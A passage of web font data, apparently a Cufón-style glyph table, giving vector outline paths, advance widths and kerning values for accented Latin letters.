1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":-3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"\u00bb":-3,"\u00ab":1,"\u2018":-3,"\u201c":-3,"\u2019":-3,"\u201d":-3,",":3,".":3,"\u2026":3}},{"d":"59,-68v1,40,62,37,89,20r4,38v-61,30,-142,13,-142,-61v0,-54,39,-109,103,-109v36,0,61,20,61,53v0,45,-44,61,-115,59xm125,-127v0,-9,-7,-15,-19,-15v-24,0,-38,20,-42,36v41,0,61,-4,61,-21xm104,-252r36,0r27,55r-34,0v-5,-9,-8,-21,-15,-29r-21,29r-37,0","w":180,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"7,0r46,-243r144,0r-9,45r-92,0r-10,51r87,0r-8,44r-87,0r-11,59r97,0r-8,44v-22,3,-33,26,-34,35v-1,14,18,10,26,7r7,25v-22,19,-72,16,-72,-18v0,-19,14,-37,31,-49r-107,0","w":186,"k":{"V":-2,"W":-2,"\u0174":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"j":-1,"\u0135":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":3,".":3,"\u2026":3}},{"d":"85,4v-45,0,-74,-29,-74,-73v0,-61,42,-111,105,-111v47,0,74,32,74,72v0,64,-44,112,-105,112xm93,-36v28,0,44,-41,44,-71v0,-16,-7,-34,-28,-34v-30,0,-45,44,-45,71v0,21,11,34,29,34xm84,-248r26,0v0,11,4,20,17,20v15,0,21,-10,23,-20r27,0v-4,28,-21,46,-52,46v-33,0,-44,-20,-41,-46","k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":5,"\u0135":5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":5,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":12,"\u201d":12,",":5,".":5,"\u2026":5}},{"d":"59,-68v1,40,62,37,89,20r4,38v-61,30,-142,13,-142,-61v0,-54,39,-109,103,-109v36,0,61,20,61,53v0,45,-44,61,-115,59xm125,-127v0,-9,-7,-15,-19,-15v-24,0,-38,20,-42,36v41,0,61,-4,61,-21xm60,-252r51,0r27,55r-38,0","w":180,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"144,-176r51,0r-31,176r-46,0r3,-29v-30,43,-106,51,-106,-16v0,-46,16,-89,22,-131r52,0r-21,118v0,11,5,20,18,20v42,-1,49,-92,58,-138xm64,-252r51,0r26,55r-37,0","k":{"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-2,"\u0135":-2,"x":3,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"57,0r-52,0r33,-176r52,0xm58,-252r36,0r27,55r-34,0v-5,-9,-8,-21,-15,-29r-21,29r-36,0","w":95,"k":{")":-1,"]":-1,"}":-1,"\u2019":-1,"\u201d":-1}},{"d":"7,0r46,-243r51,0r-20,109r90,-109r64,0r-98,105r56,138r-56,0r-41,-105r-26,24r-15,81r-51,0xm54,86r-5,-23v20,0,36,-26,20,-42r39,-6v27,33,-16,75,-54,71","w":212,"k":{"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"J":-4,"\u0134":-4,"C":16,"G":16,"O":16,"Q":16,"\u00d8":16,"\u0152":16,"\u00c7":16,"\u00d3":16,"\u00d4":16,"\u00d6":16,"\u00d2":16,"\u00d5":16,"\u0106":16,"\u010c":16,"\u0108":16,"\u010a":16,"\u011e":16,"\u011c":16,"\u0122":16,"\u0120":16,"\u014e":16,"\u0150":16,"\u014c":16,"U":6,"\u00da":6,"\u00db":6,"\u00dc":6,"\u00d9":6,"\u016c":6,"\u0170":6,"\u016a":6,"\u0172":6,"\u016e":6,"\u0168":6,"V":2,"W":2,"\u0174":2,"Y":-2,"\u00dd":-2,"\u0178":-2,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"Z":-4,"\u017d":-4,"\u0179":-4,"\u017b":-4,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"g":9,"\u011f":9,"\u011d":9,"\u0123":9,"\u0121":9,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00f8":10,"\u0153":10,"\u00e7":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00e8":10,"\u00f3":10,"\u00f4":10,"\u00f6":10,"\u00f2":10,"\u00f5":10,"\u0111":10,"\u0107":10,"\u010d":10,"\u0109":10,"\u010b":10,"\u010f":10,"\u0115":10,"\u011b":10,"\u0117":10,"\u0113":10,"\u0119":10,"\u014f":10,"\u0151":10,"\u014d":10,"u":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,"\u016d":7,"\u0171":7,"\u016b":7,"\u0173":7,"\u016f":7,"\u0169":7,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"\u00ab":4,"-":11,"\u2013":11,"\u2014":11,"\u00ad":11,")":-5,"]":-5,"}":-5,"\"":-2,"'":-2,"\u2019":-1,"\u201d":-1,",":-3,".":-3,"\u2026":-3}},{"d":"56,0r-52,0r32,-176r46,0v0,9,-4,22,-2,29v27,-44,107,-49,106,15v-1,49,-15,88,-22,132r-52,0v6,-39,18,-74,20,-117v0,-13,-4,-21,-17,-21v-39,-1,-51,93,-59,138xm179,-248v-4,54,-44,47,-72,31v-5,0,-8,7,-10,16r-25,0v3,-53,44,-50,71,-31v6,0,8,-4,11,-16r25,0","w":202,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":3,"\"":12,"'":12,"\u2018":2,"\u201c":2,"\u2019":10,"\u201d":10}},{"d":"167,-104r-45,0r-19,104r-52,0r20,-104r-43,0r7,-32r42,0r11,-61r-64,0r9,-46r180,0r-8,46r-65,0r-11,61r44,0","w":189,"k":{"\u0129":19,"\u012f":19,"\u012b":19,"\u012d":19,"\u00ec":19,"\u00ef":19,"\u00ee":19,"\u00ed":19,"\u00e8":26,"\u00eb":26,"\u00e0":29,"i":19,"T":-9,"\u0166":-9,"\u0164":-9,"\u0162":-9,"A":22,"\u00c6":22,"\u00c1":22,"\u00c2":22,"\u00c4":22,"\u00c0":22,"\u00c5":22,"\u00c3":22,"\u0102":22,"\u0100":22,"\u0104":22,"J":17,"\u0134":17,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"V":-13,"W":-13,"\u0174":-13,"X":-10,"Y":-12,"\u00dd":-12,"\u0178":-12,"S":-2,"\u0160":-2,"\u015a":-2,"\u015e":-2,"\u015c":-2,"a":29,"\u00e6":29,"\u00e1":29,"\u00e2":29,"\u00e4":29,"\u00e5":29,"\u00e3":29,"\u0103":29,"\u0101":29,"\u0105":29,"g":28,"\u011f":28,"\u011d":28,"\u0123":28,"\u0121":28,"m":19,"n":19,"p":19,"r":19,"\u0131":19,"\u00f1":19,"\u014b":19,"\u0138":19,"\u0133":19,"\u0144":19,"\u0148":19,"\u0146":19,"\u0155":19,"\u0159":19,"\u0157":19,"c":26,"d":26,"e":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00e7":26,"\u00e9":26,"\u00ea":26,"\u00f3":26,"\u00f4":26,"\u00f6":26,"\u00f2":26,"\u00f5":26,"\u0111":26,"\u0107":26,"\u010d":26,"\u0109":26,"\u010b":26,"\u010f":26,"\u0115":26,"\u011b":26,"\u0117":26,"\u0113":26,"\u0119":26,"\u014f":26,"\u0151":26,"\u014d":26,"u":21,"\u00fa":21,"\u00fb":21,"\u00fc":21,"\u00f9":21,"\u016d":21,"\u0171":21,"\u016b":21,"\u0173":21,"\u016f":21,"\u0169":21,"v":15,"w":15,"y":15,"\u00fd":15,"\u00ff":15,"\u0175":15,"x":15,"z":18,"\u017e":18,"\u017a":18,"\u017c":18,"s":25,"\u0161":25,"\u015b":25,"\u015f":25,"\u015d":25,":":8,";":8,"\u00bb":15,"\u00ab":17,"-":24,"\u2013":24,"\u2014":24,"\u00ad":24,")":-9,"]":-9,"}":-9,"\"":-4,"'":-4,"\u2018":2,"\u201c":2,"\u2019":-6,"\u201d":-6,",":25,".":25,"\u2026":25,"\u00b5":15}},{"d":"144,-63r-70,0r-29,63r-55,0r118,-243r67,0r28,243r-54,0xm89,-103r52,0r-9,-99xm131,-282v2,32,-49,35,-49,3v0,-15,12,-26,26,-26v14,0,23,10,23,23xm206,-282v2,32,-49,35,-49,3v0,-15,12,-26,26,-26v14,0,23,10,23,23","w":222,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"J":-2,"\u0134":-2,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"\u016c":12,"\u0170":12,"\u016a":12,"\u0172":12,"\u016e":12,"\u0168":12,"V":18,"W":18,"\u0174":18,"X":4,"Y":24,"\u00dd":24,"\u0178":24,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":-1,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"\"":13,"'":13,"\u2018":15,"\u201c":15,"\u2019":23,"\u201d":23}},{"d":"144,-63r-70,0r-29,63r-55,0r118,-243r67,0r28,243r-55,0xm89,-103r52,0r-9,-99xm104,-293r91,0r-5,29r-91,0","w":222,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"J":-2,"\u0134":-2,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"\u016c":12,"\u0170":12,"\u016a":12,"\u0172":12,"\u016e":12,"\u0168":12,"V":18,"W":18,"\u0174":18,"X":4,"Y":24,"\u00dd":24,"\u0178":24,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":-1,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"\"":13,"'":13,"\u2018":15,"\u201c":15,"\u2019":23,"\u201d":23}},{"d":"194,-171v-9,53,-26,111,-25,171v-24,-4,-30,21,-32,33v-3,15,24,12,32,9r3,25v-23,19,-73,18,-73,-20v0,-18,14,-38,22,-48v0,-10,1,-22,2,-34v-31,60,-113,49,-114,-22v0,-59,40,-123,127,-123v21,0,44,4,58,9xm85,-38v24,7,48,-61,50,-101v-43,-12,-71,35,-72,72v0,17,8,29,22,29","w":199},{"d":"144,-63r-70,0r-29,63r-55,0r118,-243r67,0r28,243r-55,0xm89,-103r52,0r-9,-99xm100,-304r29,0v0,9,5,17,19,17v15,0,21,-7,23,-17r30,0v-4,24,-21,44,-56,44v-35,0,-48,-20,-45,-44","w":222,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"J":-2,"\u0134":-2,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"\u016c":12,"\u0170":12,"\u016a":12,"\u0172":12,"\u016e":12,"\u0168":12,"V":18,"W":18,"\u0174":18,"X":4,"Y":24,"\u00dd":24,"\u0178":24,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":-1,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"\"":13,"'":13,"\u2018":15,"\u201c":15,"\u2019":23,"\u201d":23}},{"d":"144,-63r-70,0r-29,63r-55,0r118,-243r67,0r28,243r-55,0xm89,-103r52,0r-9,-99xm150,-301r58,0r-48,45r-44,0","w":222,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"J":-2,"\u0134":-2,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"\u016c":12,"\u0170":12,"\u016a":12,"\u0172":12,"\u016e":12,"\u0168":12,"V":18,"W":18,"\u0174":18,"X":4,"Y":24,"\u00dd":24,"\u0178":24,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":-1,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"\"":13,"'":13,"\u2018":15,"\u201c":15,"\u2019":23,"\u201d":23}},{"d":"240,-142v-4,93,-62,146,-166,144v-29,0,-55,-3,-67,-5r45,-236v92,-16,192,0,188,97xm67,-41v72,11,117,-36,117,-101v0,-47,-37,-68,-86,-59xm156,-256r-40,0r-29,-45r37,0v5,7,8,17,15,23r21,-23r40,0","w":245,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"4,64r12,-40v44,24,104,6,101,-52v-30,49,-107,26,-107,-36v0,-58,41,-116,118,-116v25,0,47,4,65,12v-19,76,-13,177,-63,223v-30,27,-93,24,-126,9xm89,-41v31,2,43,-60,48,-96v-41,-15,-72,26,-72,65v0,18,8,31,24,31xm166,-263r5,24v-21,0,-39,24,-22,41r-36,7v-27,-33,16,-76,53,-72","w":200,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"\u2019":5,"\u201d":5,",":5,".":5,"\u2026":5}},{"d":"52,-243r52,0v-9,57,-29,106,-29,168v0,20,12,35,35,35v27,0,44,-18,53,-63r27,-140r52,0v-23,100,-20,247,-139,247v-63,0,-90,-46,-77,-111xm211,-304v-5,55,-45,47,-73,31v-5,0,-8,5,-11,16r-26,0v5,-31,19,-46,36,-46v22,0,40,33,49,-1r25,0","w":235,"k":{"A":6,"\u00c6":6,"\u